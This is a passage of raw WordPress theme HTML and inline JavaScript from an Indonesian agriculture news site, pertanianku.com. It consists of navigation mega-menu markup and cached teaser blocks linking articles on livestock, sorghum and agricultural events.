src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Keunggulan-Kambing-Boerka-sebagai-Pedaging-Unggul-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Keunggulan-Kambing-Boerka-sebagai-Pedaging-Unggul-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Keunggulan-Kambing-Boerka-sebagai-Pedaging-Unggul-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"kambing boerka\" title=\"Keunggulan Kambing Boerka sebagai Pedaging Unggul\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/peternakan\/\" class=\"td-post-category\">Peternakan<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/keunggulan-kambing-boerka-sebagai-pedaging-unggul\/\" rel=\"bookmark\" title=\"Keunggulan Kambing Boerka sebagai Pedaging Unggul\">Keunggulan Kambing Boerka sebagai Pedaging Unggul<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14_9bf","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14_9bf" id="tdi_15_0bf" data-td_block_id="tdi_14_9bf" data-td_filter_value="" href="https://www.pertanianku.com/category/peternakan/">All</a><a class="mega-menu-sub-cat-tdi_14_9bf"  id="tdi_16_f76" data-td_block_id="tdi_14_9bf" data-td_filter_value="9" href="https://www.pertanianku.com/category/peternakan/ternak-hobi/">Ternak Hobi</a><a class="mega-menu-sub-cat-tdi_14_9bf"  id="tdi_17_627" data-td_block_id="tdi_14_9bf" data-td_filter_value="13" href="https://www.pertanianku.com/category/peternakan/ternak-industri/">Ternak Industri</a><a class="mega-menu-sub-cat-tdi_14_9bf"  id="tdi_18_26f" data-td_block_id="tdi_14_9bf" data-td_filter_value="10" href="https://www.pertanianku.com/category/peternakan/ternak-konsumsi/">Ternak Konsumsi</a></div></div><div id=tdi_14_9bf class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/pakan-ternak-dari-sorgum-bikin-bobot-sapi-meningkat/" rel="bookmark" class="td-image-wrap" title="Pakan Ternak dari Sorgum Bikin Bobot Sapi Meningkat"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2022/06/Kekurangan-Sorgum-sebagai-Bahan-Pangan-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2022/06/Kekurangan-Sorgum-sebagai-Bahan-Pangan-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2022/06/Kekurangan-Sorgum-sebagai-Bahan-Pangan-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="tanaman sorgum" title="Pakan Ternak dari Sorgum Bikin Bobot Sapi Meningkat" /></a></div>                <a href="https://www.pertanianku.com/category/peternakan/" class="td-post-category">Peternakan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/pakan-ternak-dari-sorgum-bikin-bobot-sapi-meningkat/" rel="bookmark" title="Pakan Ternak dari Sorgum Bikin Bobot Sapi Meningkat">Pakan Ternak dari Sorgum Bikin Bobot Sapi Meningkat</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/ciri-ciri-ayam-dara-kampung-petelur-yang-bagus/" rel="bookmark" class="td-image-wrap" title="Ciri-Ciri Ayam Dara Kampung Petelur yang Bagus"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2021/02/Cara-Mencuci-Kandang-Ayam-Kampung-yang-Benar-agar-Bebas-Bau-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2021/02/Cara-Mencuci-Kandang-Ayam-Kampung-yang-Benar-agar-Bebas-Bau-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2021/02/Cara-Mencuci-Kandang-Ayam-Kampung-yang-Benar-agar-Bebas-Bau-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="ayam kampung petelur" title="Ciri-Ciri Ayam Dara Kampung Petelur yang Bagus" /></a></div>                <a href="https://www.pertanianku.com/category/peternakan/" class="td-post-category">Peternakan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/ciri-ciri-ayam-dara-kampung-petelur-yang-bagus/" rel="bookmark" title="Ciri-Ciri Ayam Dara Kampung Petelur yang Bagus">Ciri-Ciri Ayam Dara Kampung Petelur yang Bagus</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/cara-membedakan-jenis-kelamin-anak-ayam/" rel="bookmark" class="td-image-wrap" title="Cara Membedakan Jenis Kelamin Anak Ayam"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2021/06/Cara-Mudah-Membedakan-Jenis-Kelamin-Anak-Ayam-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2021/06/Cara-Mudah-Membedakan-Jenis-Kelamin-Anak-Ayam-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2021/06/Cara-Mudah-Membedakan-Jenis-Kelamin-Anak-Ayam-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="anak ayam" title="Cara Membedakan Jenis Kelamin Anak Ayam" /></a></div>                <a href="https://www.pertanianku.com/category/peternakan/" class="td-post-category">Peternakan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/cara-membedakan-jenis-kelamin-anak-ayam/" rel="bookmark" title="Cara Membedakan Jenis Kelamin Anak Ayam">Cara Membedakan Jenis Kelamin Anak Ayam</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/indonesia-ekspor-1-000-lintah-hidup-ke-malaysia/" rel="bookmark" class="td-image-wrap" title="Indonesia Ekspor 1.000 Lintah Hidup Ke Malaysia"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2022/09/Indonesia-Ekspor-1.000-Lintah-Hidup-Ke-Malaysia-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2022/09/Indonesia-Ekspor-1.000-Lintah-Hidup-Ke-Malaysia-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2022/09/Indonesia-Ekspor-1.000-Lintah-Hidup-Ke-Malaysia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="ekspor lintah" title="Indonesia Ekspor 1.000 Lintah Hidup Ke Malaysia" /></a></div>                <a href="https://www.pertanianku.com/category/berita-terbaru/" class="td-post-category">Berita Terbaru</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/indonesia-ekspor-1-000-lintah-hidup-ke-malaysia/" rel="bookmark" title="Indonesia Ekspor 1.000 Lintah Hidup Ke Malaysia">Indonesia Ekspor 1.000 Lintah Hidup Ke Malaysia</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_14_9bf" data-td_block_id="tdi_14_9bf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_14_9bf" data-td_block_id="tdi_14_9bf"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13202"><a href="https://www.pertanianku.com/category/peternakan/ternak-hobi/">Ternak Hobi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13203"><a href="https://www.pertanianku.com/category/peternakan/ternak-industri/">Ternak Industri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13204"><a href="https://www.pertanianku.com/category/peternakan/ternak-konsumsi/">Ternak Konsumsi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13187"><a href="https://www.pertanianku.com/category/event/">Event</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19_646 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_19_646" ><script>var block_tdi_19_646 = new tdBlock();
block_tdi_19_646.id = "tdi_19_646";
block_tdi_19_646.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"216","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_19_646","tdc_css_class":"tdi_19_646","tdc_css_class_style":"tdi_19_646_rand_style"}';
block_tdi_19_646.td_column_number = "3";
block_tdi_19_646.block_type = "td_block_mega_menu";
block_tdi_19_646.post_count = "4";
block_tdi_19_646.found_posts = "213";
block_tdi_19_646.header_color = "";
block_tdi_19_646.ajax_pagination_infinite_stop = "";
block_tdi_19_646.max_num_pages = "54";
tdBlocksArray.push(block_tdi_19_646);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_19_646));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/jah-cultura-hadirkan-teknologi-pengolahan-air-untuk-pertanian-dan-perikanan\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"JAH Cultura Hadirkan Teknologi Pengolahan Air untuk Pertanian dan Perikanan\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2023\/05\/JAH-Cultura-Hadirkan-Teknologi-Pengolahan-Air-untuk-Pertanian-dan-Perikanan-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2023\/05\/JAH-Cultura-Hadirkan-Teknologi-Pengolahan-Air-untuk-Pertanian-dan-Perikanan-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2023\/05\/JAH-Cultura-Hadirkan-Teknologi-Pengolahan-Air-untuk-Pertanian-dan-Perikanan-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"JAH Cultura\" title=\"JAH Cultura Hadirkan Teknologi Pengolahan Air untuk Pertanian dan Perikanan\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/berita-terbaru\/\" class=\"td-post-category\">Berita Terbaru<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/jah-cultura-hadirkan-teknologi-pengolahan-air-untuk-pertanian-dan-perikanan\/\" rel=\"bookmark\" title=\"JAH Cultura Hadirkan Teknologi Pengolahan Air untuk Pertanian dan Perikanan\">JAH Cultura Hadirkan Teknologi Pengolahan Air untuk Pertanian dan Perikanan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/bisnis-frozen-food-jadi-pelatihan-entrepreneurship-kelas-trubus-dan-pln\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bisnis Frozen Food Jadi Pelatihan Entrepreneurship Kelas Trubus dan PLN\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Bisnis-Frozen-Food-Jadi-Pelatihan-Entrepreneurship-Kelas-Trubus-dan-PLN-2-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Bisnis-Frozen-Food-Jadi-Pelatihan-Entrepreneurship-Kelas-Trubus-dan-PLN-2-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Bisnis-Frozen-Food-Jadi-Pelatihan-Entrepreneurship-Kelas-Trubus-dan-PLN-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"frozen food\" title=\"Bisnis Frozen Food Jadi Pelatihan Entrepreneurship Kelas Trubus dan PLN\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/event\/\" class=\"td-post-category\">Event<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/bisnis-frozen-food-jadi-pelatihan-entrepreneurship-kelas-trubus-dan-pln\/\" rel=\"bookmark\" title=\"Bisnis Frozen Food Jadi Pelatihan Entrepreneurship Kelas Trubus dan PLN\">Bisnis Frozen Food Jadi Pelatihan Entrepreneurship Kelas Trubus dan PLN<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/jadi-petani-hidroponik-setelah-pensiun-dari-pln\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Jadi Petani Hidroponik Setelah Pensiun dari PLN\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Jadi-Petani-Hidroponik-Setelah-Pensiun-dari-PLN-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Jadi-Petani-Hidroponik-Setelah-Pensiun-dari-PLN-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Jadi-Petani-Hidroponik-Setelah-Pensiun-dari-PLN-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"hidroponik\" title=\"Jadi Petani Hidroponik Setelah Pensiun dari PLN\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/event\/\" class=\"td-post-category\">Event<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/jadi-petani-hidroponik-setelah-pensiun-dari-pln\/\" rel=\"bookmark\" title=\"Jadi Petani Hidroponik Setelah Pensiun dari PLN\">Jadi Petani Hidroponik Setelah Pensiun dari PLN<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/menjelang-masa-pensiun-pegawai-pln-belajar-bangun-coffee-shop-di-kelas-trubus\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Menjelang Masa Pensiun, Pegawai PLN Belajar Bangun Coffee Shop di Kelas Trubus\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Menjelang-Masa-Pensiun-Pegawai-PLN-Belajar-Bangun-Coffee-Shop-di-Kelas-Trubus-1-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Menjelang-Masa-Pensiun-Pegawai-PLN-Belajar-Bangun-Coffee-Shop-di-Kelas-Trubus-1-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Menjelang-Masa-Pensiun-Pegawai-PLN-Belajar-Bangun-Coffee-Shop-di-Kelas-Trubus-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Menjelang Masa Pensiun, Pegawai PLN Belajar Bangun Coffee Shop di Kelas Trubus\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/event\/\" class=\"td-post-category\">Event<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/menjelang-masa-pensiun-pegawai-pln-belajar-bangun-coffee-shop-di-kelas-trubus\/\" rel=\"bookmark\" title=\"Menjelang Masa Pensiun, Pegawai PLN Belajar Bangun Coffee Shop di Kelas Trubus\">Menjelang Masa Pensiun, Pegawai PLN Belajar Bangun Coffee Shop di Kelas...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_646","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_19_646));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10197;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/stand-ini-paling-ramai-di-gelar-pangan-nusantara-2018\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Stand Ini Paling Ramai di Gelar Pangan Nusantara 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/07\/Stand-Ini-Paling-Ramai-di-Gelar-Pangan-Nusantara-2018-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/07\/Stand-Ini-Paling-Ramai-di-Gelar-Pangan-Nusantara-2018-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/07\/Stand-Ini-Paling-Ramai-di-Gelar-Pangan-Nusantara-2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Gelar Pangan Nusantara\" title=\"Stand Ini Paling Ramai di Gelar Pangan Nusantara 2018\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/event\/gelar-pangan-nusantara-2018\/\" class=\"td-post-category\">Gelar Pangan Nusantara 2018<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/stand-ini-paling-ramai-di-gelar-pangan-nusantara-2018\/\" rel=\"bookmark\" title=\"Stand Ini Paling Ramai di Gelar Pangan Nusantara 2018\">Stand Ini Paling Ramai di Gelar Pangan Nusantara 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/telur-herbal-rasa-udang-cocok-untuk-penderita-alergi\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Telur Herbal Rasa Udang Cocok untuk Penderita Alergi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/07\/Telur-Herbal-Rasa-Udang-Cocok-untuk-Penderita-Alergi-218x150.jpeg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/07\/Telur-Herbal-Rasa-Udang-Cocok-untuk-Penderita-Alergi-218x150.jpeg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/07\/Telur-Herbal-Rasa-Udang-Cocok-untuk-Penderita-Alergi-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Telur Herbal Rasa Udang\" title=\"Telur Herbal Rasa Udang Cocok untuk Penderita Alergi\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/event\/gelar-pangan-nusantara-2018\/\" class=\"td-post-category\">Gelar Pangan Nusantara 2018<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/telur-herbal-rasa-udang-cocok-untuk-penderita-alergi\/\" rel=\"bookmark\" title=\"Telur Herbal Rasa Udang Cocok untuk Penderita Alergi\">Telur Herbal Rasa Udang Cocok untuk Penderita Alergi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/pengunjung-gpn-2018-datang-dari-berbagai-daerah\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Pengunjung GPN 2018 Datang dari Berbagai Daerah\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/07\/Pengunjung-GPN-2018-Datang-dari-Berbagai-Daerah-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/07\/Pengunjung-GPN-2018-Datang-dari-Berbagai-Daerah-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/07\/Pengunjung-GPN-2018-Datang-dari-Berbagai-Daerah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Pengunjung GPN 2018\" title=\"Pengunjung GPN 2018 Datang dari Berbagai Daerah\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/event\/gelar-pangan-nusantara-2018\/\" class=\"td-post-category\">Gelar Pangan Nusantara 2018<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/pengunjung-gpn-2018-datang-dari-berbagai-daerah\/\" rel=\"bookmark\" title=\"Pengunjung GPN 2018 Datang dari Berbagai Daerah\">Pengunjung GPN 2018 Datang dari Berbagai Daerah<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/bangkitkan-potensi-pangan-lokal-lewat-gelar-pangan-nusantara\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bangkitkan Potensi Pangan Lokal Lewat Gelar Pangan Nusantara\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/07\/Bangkitkan-Potensi-Pangan-Lokal-Lewat-Gelar-Pangan-Nusantara-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/07\/Bangkitkan-Potensi-Pangan-Lokal-Lewat-Gelar-Pangan-Nusantara-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/07\/Bangkitkan-Potensi-Pangan-Lokal-Lewat-Gelar-Pangan-Nusantara-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"potensi pangan lokal\" title=\"Bangkitkan Potensi Pangan Lokal Lewat Gelar Pangan Nusantara\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/event\/gelar-pangan-nusantara-2018\/\" class=\"td-post-category\">Gelar Pangan Nusantara 2018<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/bangkitkan-potensi-pangan-lokal-lewat-gelar-pangan-nusantara\/\" rel=\"bookmark\" title=\"Bangkitkan Potensi Pangan Lokal Lewat Gelar Pangan Nusantara\">Bangkitkan Potensi Pangan Lokal Lewat Gelar Pangan Nusantara<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_646","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19_646));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13512;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/sorgum-tanaman-multiguna-yang-bisa-dipanen-3-kali-setahun\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Sorgum, Tanaman Multiguna yang Bisa Dipanen 3 Kali Setahun\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/09\/Sorgum-Tanaman-Multiguna-yang-Bisa-Dipanen-3-Kali-Setahun-pixabay-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/09\/Sorgum-Tanaman-Multiguna-yang-Bisa-Dipanen-3-Kali-Setahun-pixabay-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/09\/Sorgum-Tanaman-Multiguna-yang-Bisa-Dipanen-3-Kali-Setahun-pixabay-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Sorgum merupakan\" title=\"Sorgum, Tanaman Multiguna yang Bisa Dipanen 3 Kali Setahun\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/event\/inagritech-2019\/\" class=\"td-post-category\">INAGriTech 2019<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/sorgum-tanaman-multiguna-yang-bisa-dipanen-3-kali-setahun\/\" rel=\"bookmark\" title=\"Sorgum, Tanaman Multiguna yang Bisa Dipanen 3 Kali Setahun\">Sorgum, Tanaman Multiguna yang Bisa Dipanen 3 Kali Setahun<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/ntb-berpotensi-menjadi-sentra-sorgum\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"NTB Berpotensi Menjadi Sentra Sorgum\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/09\/NTB-Berpotensi-Menjadi-Sentra-Sorgum-pixabay-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/09\/NTB-Berpotensi-Menjadi-Sentra-Sorgum-pixabay-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2019\/09\/NTB-Berpotensi-Menjadi-Sentra-Sorgum-pixabay-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"sentra sorgum\" title=\"NTB Berpotensi Menjadi Sentra Sorgum\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/event\/inagritech-2019\/\" class=\"td-post-category\">INAGriTech 2019<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/ntb-berpotensi-menjadi-sentra-sorgum\/\" rel=\"bookmark\" title=\"NTB Berpotensi Menjadi Sentra Sorgum\">NTB Berpotensi Menjadi Sentra Sorgum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 